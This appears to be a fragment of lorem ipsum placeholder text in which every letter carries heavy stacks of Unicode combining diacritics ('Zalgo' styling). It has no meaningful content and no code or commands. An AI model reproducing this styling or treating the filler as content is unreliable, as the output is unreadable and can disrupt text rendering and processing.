̰̝̫̗̼͇̥̜̙͖̪͙̥͙̏̌̓̑̈́̄ͤ̓̋͒̃̉ͥͯ͗͛͂̀̚͞m̡̞͎̝̺͎̭͇̗̔̒̔͐̒̌ͮͮ̀a͆̔ͤ̑́̌̕҉̴̙̝̗͎͓̞͍̫͘̕x̷̛̔ͩ̂̅̐́́̈́ͣ̑̅̀̓ͪ̓ͤ̚̕̕҉͚̟̬̝̤̭̯̩̩̩̬̩̣̳̦̥̲͎͙į̷͉̱̟̹͖̳̺̦ͩ̅̾̍ͯ̃̉ͮ̉̐̈̏̃̔̐ͧ̑ͦ͠͝͠ṁ̵̡̧̯͇͎̬̜̪̟̞͕̺̝͐̉͒ͭ̋̂ͩ͊ͫ͌͊̃ͥ̽̍͢ŭͩ̈̐͑̀̈̓̈́ͬ͌̾̾̊̅҉̯̬̩͉̰͕̥̯̤͈͈̘͢͡ͅs̛̆̒ͯ̎҉̵̢͖͉͍̣͔̲̦̟͙̲̞̤̪̭͈̙ ͒͂͑͋̓͗̓̐ͧ͐҉̵̨̹̣͔̣̯f̷̵͔̠̬͉̠̘̹̝̘̺̳͈͔̺̲ͧ͊ͩ̔͂ͥ̄̉̾ͧ̆̇̋ͯ͒ͩ̽͑͠ë̴̙͇͔̗̤̲̳̩̞͎̜̟̰̈̓̄͑ͮ̑̆͜͠r͇͍͎̫͚̮̐ͬ͊ͥ͋̊̃̍͂́m̧̮̜͖̖̘̣̞̟͎͙̲̪͇͓̖͈͍̏͆̑̾͑̈͜͟͜e͕͕̠͓̲ͤͨ̂ͯ̇̔̚̕n̴̰̞̲ͦͨ͆ͮͤ̋͠͡t̷̞̤͙̫͇̤̖̭͕̭͖̘͓̂ͨͬͮͥ͗ͩ̾ͤͧ̑ͪ̋͂̄̎̈́͋̑̕ͅú̸̴̧̙̲̠̬͙̞̇ͪ̒̐ͥͪ̀̌ͥ̚͟͝ͅm̶̧̧̰͖̪̟̦̭̜̞̉̏͂͐͊ͨͫͤ̋̀͂̀̐ͮͧ̈͌̿̉͟ͅ ̸̻̺̭͙̤̹̲ͥͫ̃͋͌ͩͮͫ̎ͧ́͛̀́e̴̥̥̮͙̪̗͓̠̫̣̩̭͊͐͗̂̉̑̏́͠ͅn̡̖͈̱͍̖̠̥̻̲ͩͫ̏̀̉͋̉͒̈́̊ͯͮͧͧ̒͟į͛̈́̌ͪ͒ͥ͢҉̪͇̙͎̯͖͡m̵͙̼͙̩̺͓͚̬̺̯͛̇ͫ̊͑̊̅̌̑ͨ̓ͭ̒̿̃̚͠ ̷̡̡̡̱̮̩̩̦̮̤̗ͬ̐̎̌͂ͯ̃̀ͅs̵̻̬̞̦͎̰̼̩̙̣̳̟̝̜͍̳̖̝̠̅͊ͥ̒ͥ̅̈́ͧ́̂̉ͦ̕͟ȩ̮̞̻̞̠̹̰̠̓͌̇͆͆̿̓̽̅̓͢ḑ̸̸͉̥̘͚̘̤̙͆̾̿͑ͣ͂ͨͫ͛̓͊͌͆̎ͩ̚͠͡ ̡̢̻̬͓̞͙̉̂̉ͮ̿̽̇ͤ͆̂͂̿́c̸̨̛͔̭̥̟͎̼̞̫̼̳̲̞͚̗͖̻̙͉ͤ͌͂ͫ͆͟ǒ͗̈́̒̒ͨ҉̷̹̲̺̹͎̘͍̯̱͜͝ṅ̷̡̢̨̢̥̳͎̲̪̥̭̤̗͍͇̣̤͙̜ͦ̾̀̌͑͑͛̍̏̔ͦͭͩ͋̃̄ͅv̺̯̭͉̠͖̰͓̳̫̪͖͓ͤͧͤ̒͡͝͝a̶̵̧͔̟͖͎̱̞̱̤͈̝̜͕͖̯͚̲͊͊̆ͮ̉̇͂̓̅͊͠l̢̟̫̞̭̼̱̮͎̫̮̺̤̬͕̀ͨͬ͆͟ͅl̙̳̥̳̠̞̝̭̖͎̟ͬ̏̏̅͠͡ͅį̝͕̞̳̘̼̪̺̬̣̥͔̲͙̝̝ͭ̽ͫ̉̀̚͢ş̴̭͙̳͚̙͈͈̹̋͗ͩ̀͌ͯ.̸̶͚̟̫̖͈͕̂̒͛̿ͩ͆̈̎͛̇̔ͪ̐ͦͥ̓ͫ͆͢͝ ̵̬͙̦̥̭̹͇͋ͩͬ̍̽ͧ̽̇ͫ͘͘͠Ş̵̵̷͇͓̩̝̖̼̺͎̫̬͓̌͑̉̋̀̃̔̒ͯ̓̄̓̈ͭ͋̓̈̚͝e̛̒ͥ͒̑̔ͤ̈́̌́́̚͏̟̝̱̗͙͉͈̥̟̭̝̖͇̩̻̺̜̯͈d̳̦̝̯̹̺̦̦̏͑́͆́̓͂̿̓̈́̇͒͋̇ͨ͠͞ͅ ̸̴̫̳͈̳̠͚͔̟̜̖̟͉͆͒̃̊̔ͦ̎̓͑̅ͬͫͨ͘͡s̨̪͍̰̬͔̠͚͉̥̹̻͇̥̩͚̙̰̭̏̾͋ͮ̿ͬ̆͂ͪ̽ͫ͑͊ͤ̊͆͋͛͢û̷̢̱͈̰̪̼̲̣͈̞͎̘̲̰̙͓̹̟̇̑̅ͫ̆̓̈́ͭ͆̏ͧ̄̈͛s͉̰̣̝̫̬̖̙͚̲͈̪̉̒͊̏͌͆͗̓̃̿ͫ͂ͮͯ̐ͣ̈́̀ͭ̀͢͝ͅĉ̶̡̧̳̟̯̥̫͖̺͈̳̝̯͉̋̒̅̍̂̒̐i̴̵̢̗̤̖͈̙̥̲͕͈̗̣͎̖͈̱͆ͮ̀̿̆̊̓̌͋̎ͧ͊̆̚pͧ̒ͪ̋̆̈ͩ͐ͨ̃ͤ̈ͩ̕͜҉͖̼̞̬͍͍͓̝̫̠̙̙͚̱̬̭͇ͅͅì̶̹̗̺̬͍̼͇̝̜̯͖̣͖̈͐̿̄̅̾̍̌ͧ͊͘ͅţ̸̴̛̖͉̪̈́͌̇ͪͤ̑͌̈̽̌͌ͨ̿̐̿̑̏̚͟ ̵̥͍̜̬̘̙͖̓̏͊͛̒͑ͦ͢l̴̘̝̜̯̱̎ͣ̄͑ͨͫͭ̊͂ͫ͂ͤͯͥͮ̕i̴̘͙͖̯͇̪͉̪͖̙̗̥͔ͬ͊̅̎̈ͣ́ͧ͝͠gͪ̓ͨͩ̐͂̎͆̔ͥͧ͏҉̧͖̗̣̯̗͍̹̗̥̖̬͢ṹ̴̴̸̯̫̬̘̿͂̊̑́l̵̨̛̻͚̝̫̮̙̼̹̮̇ͫ̆͊ą̶̨̢̲͚͚͚͔͈̭͔̤̼̠͉̻ͥ͂͊̚͢ͅͅ ̴̵̷̜̼̜̹̿́͐͛̀͒̇̄ͥ̑͒̀̚s̵͍͕̟͓̣̙̜̼̹͓̟̺̮̳̮̹̬͕̃͆ͩ͝i͚̣̻̖͔͔̦͓͖̱̻̣̮ͩ́́ͤ͂̓̆̋ͥ̅̒̓͋̆ͣ͗̕t̷̨͇̖͙̤̮̜̱̘̼͔͕͔͇̭̳̦̍̈̋̊̄ͭ̔ͧ̂̉̑͗̏̎̚͢͡ ͧͦ̄ͥ͏̷̧̜̯͎̭͍̳̰̻̱̣̪͘͡a͂̇̿ͣ͏̪̭̺͚̠̙͈̮͔̖͞m̨̥̙̬̄ͫ̇͂ͥͦ̓̀́̑͊̉̂ͅeͭ͒ͦͧ̅͊͢͠͡͏̬͈̺̻̠͖͍͔͢t̸̘̺̺͔̟͇̱̩̩̯̳͋̑ͣ̇͊̑̾́̀̀ ̷̢̢̠̬̹͔͖͚̖̯̩ͫ͐̈́̊ͧ̌ͬ̔ͩͩ̀̄͊ͩͧ̑̎ͣ͜v̴̀̿́̇͋̎ͦͤ̑̓̆̒̃͂͛͐͗҉̝͓̻͖ͅeͩ̃̀ͤͧ̿̓ͮͬ̍̌̽̉͂̽҉̵̵͕͕̟̞͖̺̬̯͙̻͈̯͎̞̟́͠l̛̫͈͕̯͎͚̳̬͉̥̰͔͇̲̲̰͉͚̩̇̏̽́ͧ̄ͨͨ̾ͭ̇̉̄̀i̛͒͛̉̑̂ͮ̎ͦͪͤ̄ͦͣ̅҉̪̠͎̩͔t̎ͪ̽̉̄̌̒̉͊̈҉͏̹͔̻̯̕͢ ̴̬̫̺̩̟̰͍̦̟̼͕̱̜͕̭̪̅̋̈́̌ͬͥ͒̏͆͑ͧ̿́́̚͘͟ͅf̙͎͕̞̦͔̼͎͍̤ͭ̆̐̒ͥ͜͠a̔̋̏ͬ͐͑̈́ͩ҉̵̕͏̹̣̠̝̜ư̶̢̢̲͚͖̳̝̘̖̜̌̿̐̊̃̿ͧ̂ͭ͌́̚̕c̟͙͕̦̳̲̻͈͕̖̞̘̹̝͚̬͚̃́ͫͥ̿͌̂̄̅ͧ͂ͬ͋́͠i̵̒̐̍̓̇̀҉̺̘̱̮̗̝͇̹̻̗̺̬̤͔͖̲͓̀b̛̛̺̙̻̱̪̻̤̮̼͈̥̑ͣ̋̈́͆̅͌͒̔̉̊́̀͋͘͞u̸̼̦̟͈͍͓͓̺̺̤͂ͮ̾̐͋̽ͪ̅̕͢͡s̴̨͖̭̝̤̩͈͚͉̖̦͕͉̭͍̺̪͇̖̘̓ͩ̋͆ͣ͑ͬ̏̋̅ͤͩ͑͘͘͢ ̡̧̨̧̝̫͔̥̗̟͓̹̰͓͙͖͓̳̣̥̼̊̎͂̈́͊̅̐ͤ́̚ͅͅį̴͉̻̫̥̰̟̹̩̋̀̇́n̴̢̹͔̗̯̰̘̠͙͔̻͙͖͕̙͙͉͉͎ͤͥ̂͗͌̔̏̒͜͜͢ͅţ̶̨̜̩̼̖ͨ̽͊͆͋ͯͧ̉̈́̀̑͋͊͒́͜ę͒̾͗̌̽͂ͨ͗͆̾͂͋̉ͦ͐͛̐́̚͏̝̗̲̩͍̖̯͞ͅr̃ͫ͗ͯͪ̉҉̨͇̤̭͈̘͔̠̮̖̱̹̭͖̬̙̜̪͢͟͡d̴̶̘͙̲͍͇͎͎̙̯̜̼ͥ͊̂ͧ̇̌͑ͩ̅ͧ̍̅̔ͮ͊̄̇ͨͅͅu̗͉̭͎̟̭̟̬̺̖̞͍͚̓̽ͮ̑ͧ͛͡͡m̺̫͙̼͎͗͌͗ͩ̐́́́̕ͅ.͒͛̓̒ͭ̄ͣͬͪͪͣͫ̊̂ͫͪ͏̜̯͚͍̱̤̲͍̬̻͈͇̺̯͇̳̗̮͘͝ ̷͕̲̟͈̫̜̙͚̾̿̈́̌ͯ̈́̋̈́͘͟P̷̧̬̺̯̠̤͈̫͓̰̥̩ͯ͒̇̋ͨ͂̈́̓̾͋̃̂̀́̚r̴̴̢͍̻͔̟̔ͤ͊͗̿ͮͩͪ̃ͩͧ̄̓̓̈͘͘o̴̅ͯ̐̌͌͏̡̨͏͚̞͎͙ǐ̶̧̢̺̲̝͎̮͕̭̫̖̒̑͒̀̀̋͛͌́ͭͧ͂̉ͯ̊ͯ͞͠ṋ̷̨̡̗̙͉͖͎̭̪̰̺͒̂ͬ̓̎̊ͭ̓͆͂̅̇ͣ̍͗́ ̷̯̫̖͚̺͖̈́ͣ̌ͣ͒̄͗̓̉ͣ͡ĉ̵̶̱̙͚̥̫̺̦̞̣̯͍̲̘̥̯̲͙̓̀̏̃́ͥ̌̾̅ͣ͛͗̏̐͒̍o̸̧͚̟͎̣̤̘̦̼͇͎͙̎̎̇̒̾͟͡ņ̴̘̠͕͇͓̗̯̼̜̝̗͕̦̟̗̒̿̃ͥ̑ͥ̈̉̓̅͜͝gͩͦ̀̈́ͨ̃̌͒ͨ̏͊̀͏̸͚̲̬̙͉͇̖̰͕̞̘̭̬̝̩͉ü̴̵͔̗̺͙̗̞͎̳̪̹̝ͤͨ͂͗ͧ̉̋̑̆ͣ͐̀̾͂ͩͯ͠ͅȅ̶̛̮̖̻͔͕̳̺̲͈̲̦̙̟̩̪̃̄ͪ͋ͤ͜͠,̶̴̨͚̳̭͍͙̬̯̼͚̘͇͐̌̋͗̆́͊ͨ̇̐̎̾͢ ̧ͦ̉̌͑͌̀͝͏̸̝̥̤̱͙̠͉̜̝̩͈̤̻͓̪̠ͅṉ̷̢̩͎͉͎͍̣̪̼͒͋̊ͮ̏̄́͘͠ͅuͥ͂̂̀ͨ̔̒̕͏̧͚̭̪͍͖̟̗l̷̩͕͇̳͕̖̰̭̀͊̓͗̔͞ļ̷̥̥̪̱̜͖̹̱̮̩̯̬̰̖̂͆̏̄͊͌̿̎̿̾̾̅͗ͪͅa̧͇͈̭̻͙̹̞̙̹̎̓ͨ̈́̂̉ͨ͆ͮͧͨ͗͒ͩ̆ͤ͂͋͢ ̷̆̃̀̈́ͤ͘͏͇͍̯̦͓̤̲ö̧̧͍͙̘̤͎͇̟̞͉̣̫̣́͐̽ͦͬ́̾̀̇ͨ͋͑ͭ̋̀͢ͅr͒͛̓̍͏̠͓͚̼̟̳̳͖͉͚̳̳̦͎͎̥͕̖ņ̶̫̰̙̹̰̟͎͓̱͈͎̹̖̞͒̄̈́̽͊̎͛ͬ̑̓ͩͩ͡ä̶̱͎̫̦̼̗̞̹̳͙͇̲̮̬̹͎͇̓̿ͨ̊͒̏̓ͣ̏̔̏̒͌ͯͥ̚͘͡ͅr̡̫͍͉̣͔̟̣͎̤̺͉̦͉͙̋̉̆̆ͪͭͨ̔́ͭ̓͐̌ͫ̎̾̿ͦ̍͝ͅe̸̡̨̖̠̻͕̥̮̱̎͆̉̀̐͑͊ͫͯ̊̍ͮ̚͢ ̵̶̴͚̼̙̰͈̗̟̋͛ͪ̈ͦ̂́̀ͮͣͯ̆̚̚p͋ͫ̉̔̎ͨ̆͐͛̈͏̶̢̞͔̞̣͇̼̙̠̱ͅͅh̶̡̳̣͉̗͇͍͎̩̬̦̽̉̃͒͊̎͗͟͝a̸̸͖̦͇͇̪̝̼ͬ͌ͮ̑̀͠͡r̵̸̦͍̫̹͈͛ͤ̿̂͌̽ͪͣ͋̊̚͘͢͜ĕ͌͗͂͋͗̄̎̍̎̚͝͏͚͍̼͓̫̟̗͎̝̮͠ṱ͚̦̞̺̾ͬ̈́͂̐̓̆͆͊͆͒̉̕͠͠r̸̡̡̙̟̘̪̤̯̹̟̟̣͙̖̝̝͚̽̿̆̌͘͘ͅͅaͭ̽̉̌ͪ̊̔̆ͯ͂̌̈̍͊ͣ̂̀͝͠҉̪̙͉͉ ̷̛͖̤̜̘̮̻͇͉̻̫͙̭̳̍ͦ̀͑̐̅c̤̳̦̤̩̠̞͈̮̘̘͚̦̜͙̙̍͗̐́͑ͧ͆̑ͥ̀̚͟o̵̩̫̤͚̪͕̪ͭ̔̿͒͊ͯ͗ͨ̄ͣ̄͊̄̑n̸͐̾̋ͫͪ̄̓̋ͩ̉ͥ͂̋̀ͦ̀҉̫͙̥̲̱͚̻̝̞̳̺̬̖͍͖v̏̎ͬ͆ͫ̃҉̖͇̘͍̫͖̠͇̟͎͘͢aͭ͗̓̽ͭ̽ͧ̾̕͏̼̮̝̖͖̤̜͢ͅḻ̢̨̣̣̦͖̻̜̼̖ͩͧ̾̐̅̉̂̄͟ļ͖̜̪̮͓̪̦̬̰̲̮̺̦ͫͥͯ̔͐͗ͤ̅̃̐͗͗͂͊͠i̶̢̒ͭ̓̌̉͑ͥ͢͡҉͍̦͚͈̱͖͖͔̭̠̲̼͙͕̩͈ͅs̛̛̬͔͈̮̥̟̠͖̻̟̠̯̦ͤ̽ͤ̿̇́ͩ̒ͪ͐̓͜͟,̵̪̬̙̺͚̫͎͍͙̺̙̟͐̄̂̉̉͐̇̆̅̊̈́͒͛͑ͦ͋̚͝ͅ ̙͈̖̮͇͍̘̑ͥ͒̊̐̈͂̕ͅņ̧̤̙̮̻̰̮̋̈̏ͣ͊ͯͤ̄͜͠e̴̢̯̫̣͚͎̙̲͖̙͍̪̲̭̘̫͇ͨ̉͋̽͐̈̓̿͆͂̈́ͯ̊̄̂̕ͅq̷̢͉̣͎̠̫͓ͮ͊͌̌̑̐̍͂ͬ̀̓̓͜͡͞u̧̳̻̰̯̹̬̲̯̠̗͐̓͆̑ͮ̋ͪ̽͗̈͠e̸̴͍̝͍̮͓͉͉̤̯͈̙̓ͦ̔͛ͭ̿͂̓̊ͤ̾̿̀̚͠ ̙̟̻̣̭͇͍̘̟͉̻͇̜̹̝ͥ̄̉͂͐ͭ̐̽̎ͤ̈́̄̓̕ọ͈̳͇̥̝̦͉̹̜͓̟̓ͮͮ͐̄̿̊ͨͯ͑̏̎͊ͮ̀͞ͅd̢͌̍̋ͯ̔͗͡͏̷͚̤͙̦̻̳̻̤̭̹ͅi̪̟̙̪̥̺̰͓̹̒̀͛̅͂̔̄ͩ͋ͩͮͨ̄̏̅̈́̀̚͠o̢͎͍̫ͦ̑̂͗͒̍ͦ̏͐̃̓̍̈̿̽̈́ͭ͜ͅ ̝̲̟̜͎̙ͪͤͤͬ̎̅̌ͣ͒̓̉̓ͬͭ̕͜c̶̡̱͍̺̹̮͇̹̤̮̪̙͍͔͚̞̦͓̩̹ͬ̄̃ͭ̍͗ͥ́͡͝ų̺̯̗̟͉̪̼̝̣͇͔̥̭̋ͦͣͮ̌̒͐͌̔ͭͯ̆͂͑ͤ̀̌́͆͡͠͞r̬̘̗̞̠ͬͨͥ̅͂ͫ̈́́ͅsͭ̅͋͐̂͐͜҉̵͏҉͓̳̦͙̮u̡̨̻̜̖̪͔͕̟͚̜̪̫̟ͨ̈̄ͤ͋̀̾̀͝s̸̵̨͕͙̖̭͚̟̦̺̺͚͈̭̟͎̳͌͌ͭ̆͐̀̒̑ͨ̃̈́͊ͨ͞ ̸̵̧̖͉̞͓̟̗̲̫͈̝̰͕͇̣̤̭̘͂̋̐͆ͥ̂́ͫ̄͗̌̽̈͐ͫ͑̽͐͠ͅd̵̸̻̻̰͔͉̤̆̊̈́͘͟͡o̧̫͙̰̦͓͐͂͛̃̆ͪ͑ͥ̔ͧͣ̊̍̅ͧ́͐̚̕͡l̴̢̛͆ͯͮ҉̜̹̱͈̪͓̯̟͕̖ơ̵̷̹͕͔̭̲̤̬̣̳̥̲͙ͧͥ̿͊ͧ̌ͦ̓̑ͥ̐͊̿̃ͬ͂̽̍ŗ̴̰̱̼̳ͫ̊̿͌ͣ̐ͦ͒̍̚͢͞͝,̡͙̲̣̪̺̺͕̃̐̋̄ͩ̑ͫ̑̈́̊̅ͥ́̕͟ ̨͇͇̺̜̭̐ͣ̉̃̒̒ͪ̈́ͩͥ̄͜ͅe̶̷͕͍̪̺̊ͫ̎̊͌ͩ͑̊ͦ͑ͬ͐͛̆̃̚͞͞͡g̸̛̝̬̗̣͍̖̗ͦͫ̑̅͗ͬ̇ͧͦͯ̒͐̃̅ͮ͗͒̀e̵̟̹̳͕̠̖̖̫̙̬̜̓̿̒͋͐͘͞t̵̢̥͉̞̬̫̻̞̹͙̳̙͕̻̞̪̓ͯ͗̎͗̍̂͛̉͌͝͡ ̨͕̻͕͈͕͙͚͙̩̯̝͇̄ͪ͋̅ͫ͆ͯͩp̼̫̠̭̥̗̐̿ͥ̚͘r̛̛͍̯̭̯͕̺ͩ̓̔ͬ̃̈́̓͗͊̓̍̀e̵͔̦̦̖̭̳̪̬͓̤̦̩͆̄ͦ̾ͥ̽tͣͦ͛̄̚̕͏̸̛҉̖̥̹̳̗̣̙̜ͅĭ̢̗͈̬͖̩̟̯͌͌̎̓̄̐̂ͫ̀̓ͣ̈́͌̾ͣͧų͚͓͚̦͖̜̲̝̭̬̟̳̻̭̝͆̿ͥ̏͊̆̽̑͛͑͋͢͢m͒̽̀͂ͭ͊̉͑̎͛̈́ͤͫ̐͘͏̯͍͚͇̩͕̞̬̞̠̱͉̻̞̪̕͢ ̨̛̪̰̟̫̜̱̖̩̯͑̈͋̌́l̾ͫ̋ͤ̒͂͋̿ͩ͒́͟҉̬̻̞̰͚̳͉̗̘̯͈̦̗̬̪̟͚͇ͅi̡̱̘̭̺̺̳̱ͪ̀̄̈̐̿̚͠ͅḇ̛̭̖̪̤̻͑̿̇̉͘͟͝͡e͊͂̅̾̾̈́́ͥ̾͏̢̝͔͕͕̲̭̫͇̤̟̻͔̯̺͍̳͚͈͜r͇̣̳̖̣͔̪͕͚ͫ̂̌͐ͫͮ͂ͪ̀̅ͦ̍̐̅͆͘͢͟͝ơ̷̶̆̎ͦͤ̍͌ͭ͛̍̋̿ͪͥ͏̲̯͖̣̙̝̞̮͎̞̖̺̯̩̲ͅ ̿ͧͨ͗̃͏̳͈̹̹̤p̷̊͛͛ͧͦ̅ͤ̋ͫ̆̂̓ͧ̌͟҉̘̗̰̙͉̮ͅṵ̢̗̹̰̲̦̻̗̠̠͍̟̥͇̣̗̫̖ͨ̋̉̽̀ͅr̔ͦ͆͛̄̓̍̉͐̾̆ͣ̎̄̉͐̚̕҉̴̡̟̪̻̼̰ͅư̴̤̪̼͍̦̞͈̝̯̅̐ͪͮ͒ͤ̋ͪͯ̄͗̈́̔͆̾͌̚͜͢͢s̡̼͈̫̥͓͕̫̮̦̞͕̯̣̥͉̒̒̈́̔̔̏̋̃̈́͟ ̭̼̲͉͎̦̫̳̱͓̹͎͔͒̇͆̃̆̈ͣ̓ͨ̈ͤͮ̂ͯ̽̀ͧ̍͜͡v̡̤̯͈̣̪̘̯̫̻͓̣̙̀ͧ͗̏͆ͧ̀̍̈̕͠͞e̶͋̾̃̽ͥ̑͌͆ͪ͆ͭ̔҉͉̘̜̪̱̭̞̹͓̞͞l̋̅̈̐̈҉̨̝͎͎̥̮͍̞͓̯͉̕͘ ̜̞̜̜̪̘̅ͯ́̈́̈ͫͥ͊̐́͝ẗ́͛͐̈̈͂ͫ͒̌҉̛͎̫͎͓̞̝̹̼͘ơ͛̎͐͆ͪ̈͒̑̂͒͊̈́͘҉̵͍̪̪̤̙̞̖̝͟r̶͍͎͎̮̪ͧ̓͑ͪͥ̆͌̑ͬ̽̎̎̀̕͡ͅṯ̷͉̪͕̹̹̅͒ͦ̆ͩ͟͢ọ̶̷̢̭͉̟͍̟̮̬̙̭̩̙̪͔͒̓̽ͦ̈̋͞ŗ̵̶̥̳̭̳̰͍̦͇͔̩͉̪͚ͭ̽ͣͪ̓͐͘.ͭ̇ͭͤ͊ͨ͌́͊̓ͦ̈̇ͨ̚̚͏̭̯̻͍̙̰̼̦̩̣̝̘̬̦̲̤̼̫́ ̧̲͕̮̥̮̒̏͗̑̾̎̐̃ͪ̂̈ͣ͑̆ͪͣ̈́̃ͯ͢͞͡I͙͕̣͕̱̩͉͉͓̼͙̰̦̖͓͆̃ͥͩͫ̓͂ͣͬ̊̍̏̑ͥ̕͟͟͡ņ͇͔̮̙̣͉͍̝̫̝̒̅ͯ͌͛ ̸̡̻̰̞̻͎͈̞̹͕̦̭̟̜͍͓͆͑͛̍̂ͧ͢͜nͫ͋̽ͣ҉̷̡̩̱̼͙̪̱̖̤͈̤͍̯̳͙̤̝̟́͟eͮ̐ͫ͏̝̫̫͔͙̱̲̲͖͎͎̖̻͍̻̭̪̀ͅͅq̷͂ͫ̄͆̄̽͒̒̎͐ͮͧͥ͏̧̙͖̞̻̦͍̺̣̤̞̬̲u̴͍̤͍͉̮̹͖̫͕̰͓̳͍͈̠͊ͭͮͣ́̕̕͟͠ͅͅͅͅȇ̥̝͖̜̖̭͚̺͓̙̤̹̟̅͗͛ͣ̃͋̾̇̽ͤͦ̓̚͘͞ͅ ̴̱̲̘͕̦̙̙̠ͮ̆ͮͦ̎ͩ̑͗͐ͫ̈́͡͡͝͠a̋ͧ͋͛̆ͪ̀͟҉̨̼̩̱͍̘͚͈̱̟̺̭̙̜̮͖̰̺ͅŗ̦͎̝̙̙̦̖̹̹̜͉̤̱̜̓͂̋̀͡c̢͆ͬ̀̀̈́̏ͭ͑͑̾̽̓ͫ̊̄҉͎̝̜͚̤̺͚̱͔̫̟̘̞̥͎͇͈u̷̧̲͈̭͎̮͈͔͈̲̝̤̾͌͒̑̍̃͒ͫͣ͂͌ͣ́̚̚͢͟,̡̺̳͔̜̹ͤ̉̓̀͐͗ͨͬ̂ͥ̋͛̆͂̓͂̚͞ ̤̺̘̦͇͕̤̮̜͉͕͈̫̮̰̞͋́͆̐̍ͭ̌͛̾ͥͮ͌̌̚͝͠lͫ̅̔ͣ̽ͬ̌͒̄͏̶̢͎̟̹̝̥͎̝̣̱͙͉̕͝ȕ̞̥̻͕̝̹̳͈̘͚̜̙̤ͫ̍̓̕͟c̡̧̱̘͖̙̈͆ͭ̆͌ͧ͡t̷̖͖̞͎̖̱̹̥̤̝̟̱̰̭͔̂̉͗ͣ̏ͪ̆̈́̽̈̒͂̒̀ͪͯ͊ͫ́̚u̓ͥͮ̅͛̎̾ͧ̆ͤͣ͗́͏̡҉̘̼̠̘̤̺̭͔ͅş̡̝͔͍̥̜̪̙̅͑ͩͧ̆̌͛ͥ͌̆͜ ̹̜̟̳̻̹̩̹̻̥͙̫̑̇̀͒̑ͥͣ̓̍̎̓̂̉̿̄ͤ̔́͟͠ͅȩ̺̖̹̩̺̟̟͕̟̤̲̙̞ͮ͒̾̓̽ͭ̒͊ͦͥ̈́̽͊̓̄͗͗ͮ͟ͅt̷̛̜͇̭̹̝̻̼͔̗̰̠̱̬̜̗͆ͩ̒̏͌̂̂ͅ ̢̛͕̥͔̲̰̖̤̰̘̮̤͐͊͗̋́̾̈̈́̆̕j̴̡̊̆̾̅͌̽ͮ̓̊̓ͮͥ̑̇̀̚͢҉̰̞̤͎̞̞̹̭̣u̫͖̜͎̞̹̔͛͑ͯ͗ͫ͗̑́̚ͅs̶̢̱̦͕̩̳̯̫̞̫̤̞̦̠̙̰̝͔̽̊͑̀̕t̀̈ͯ͒̽ͭ͌́ͤ͛̈̄͋ͨ̆͌̎̓҉҉̧̡̫̭͎̯̣̺ớ̬̞̺͓̘͎̭̺̐̽͑͂ͮ̀ ̵̧̧̥̟̱̱͎̮̻͔ͣ̄ͨ̔̽̄̉́ş̨̛̟͇̻̜̠̩̯̙͉̺̯̃͌̊̓ͪ͒̑̅͒̐͗ȩ͖͙̱̰̤̲͖̼͎̞̮̗͎͚̤͕̈́ͧ̈ͮͭ͆̀͟ͅd̡ͩͮ̐͂͑̀̈́̉̓͋͋̚͠͏̟̠̰̻̬͚͈̪̲̜̹͟,̗͖̘͙̬̞̘̺̖͇͉̜̘̘̜̄͂̓͌͆ͣ̊͐̄͢͜͞͡ͅ ̧̥̦̥̲͗͒͋ͧ̄͂͗ͩ̈̆ͫ̍̽̔ͦ͌̍̀͝a̢̰̘͈͕̪̮͕͉ͫ̍ͭ́̅̂͑̾̆̓ͤͮͤ̌̃̔ͬ͜͞ư̥̖̖͗̀ͤ̓ͥ̽̚͘ͅc̸̡̱̫̱̤̻͍̺͎̆ͯ͛ͭ̽̄̾̋ͨͦtͩ̔͐ͫͤ͂͌̄ͣ̏ͧ̓̋͋͌̇̍̚͏҉̰̱͚̬͇̦͓ǫ̵͈̻̩̠̮̺̭̤̫̥̀̐ͧ̔ͧͣͨͫͦ̂̒ͥͮ́̇̚̚ͅr͑ͬ̈́͐͝͏̢̙̯̳̼͍̰͖ͅͅ ̡̳̪̭͓͍̞͍̟͎̙͎̺̦͔̮̖̱͐̓̃͋̈̄̐͊͐̚͟͜͡s̛͙̻̬̮̰̜̱͉͉̪͇̰̼̼͔ͯ̄̿͋͐̍̓͐̐ͤ̍̇̃͌̂̂̚ͅç̝̣̣͉̱̼̫̓̉͆͒ͤ͢ę̠̣̭̮̥̙͕̬̮̥̟̯̣̭̳̥͔͈͖̃ͥͤ̅̉ͮ̔̈́͑̋̎̇̆̾͜͠l̴͎̦̞͍͚̞̺̺̂̈̿ͦ̿͘e̎̄̍͗̎ͪ͐͢͢͏̻̺͙̳͕̪̜̘͔̰͕͕̤̣̞̖̼̟͟r̨͕͚̜̠͙̞̱ͮͧ͊̏̀͟i̛̖̣̜̙̣̞̮̬̪̻͒̀͑̈ͪ́͠͝ͅš͋ͯ̿ͬ͛ͩ̒̽͆͝҉͈̠͙̥̳͉͓̯̤̻̪̰͚̳̮̯̗ͅq̢͓̫̰͚̜͙̓̃̾̑̎͐̓̔͌̆̅̐ͭ̉̐̊̑͢͡û̥͖̯͓̳̠̍̓̋̾͐̄̃̓͑̾ͨ̾ͫͫ̔́͢e̸̲̩̟̲̥͖̹̬̩͍̤͚̫̰͔͔̱̤ͥͨ̊̉͌̊̈́ͥͦͯ̈ͨ ͭͮͫ́̐̓̋ͫ̎̈ͯͥ̿͏̙̮̟̫̙͇͙̩̤̗̪̩̹̤̣n̢̯͓͉̩̞̩͚͉̻̠̓ͬ͒ͤͩͧ͗̉̕i̴̢̛̹̘̻̮̦͇̜̲̖͇ͯ̑̓͐̿ͭͥ̑͋̋̇̈̐̎͢ͅb̴͉͖͖͙͇͍̍̀ͨͮ̉͛ͤ̀̿ͬ̉͌ͧ̍͡ͅḧ̴̪̦̦̼̯̗̩͈̰͙̲͈̗̋͋̇̚͞.̯͍̬̮͙̯̞̠͕̝̰͍̲͖̤̲͕͔̄͐̊̉ͨ̂́̿̿ͯ̑̇̅͑̿͋̑̌̊̈͂͗͆̃́̿ͫ͌͂̌̌͑̓ͤ͋́̎ͫ̆̉͑ͥ̎͘͘̚͜͞͏̢͉̥̟͕̬̰̻̘͟͜V̷̖̖͍͓͈̜̩̼̯̤̱ͣ͊͌̈̒̄͑͒̉͆̕ͅiͦ̅̈́ͨͦͥ̆͊ͪ͒ͫ̏̊ͭ̈̚͏͚͚̳͔̰̯̺̲̜̫̫͇͈̤͓͢͟v͓̞̘͍̭̬̓̿͐ͧ̌́͒̄̃ͧͭ̌͜â̷̡̅̊̑͆ͦͤ̄̓̐̐̀҉̞̻̘̠͍̱̞͍͍̞̪̯͇͎͓͠m̨ͯ̊̌̍҉̲͎̣͇̳̪̣̙̫̯̜̮̺̦͎ŭ̴̶̡̝̹̱͙̞̻ͩ̌ͩ̌̑ͯͩͩ̅͒̄̈ͤ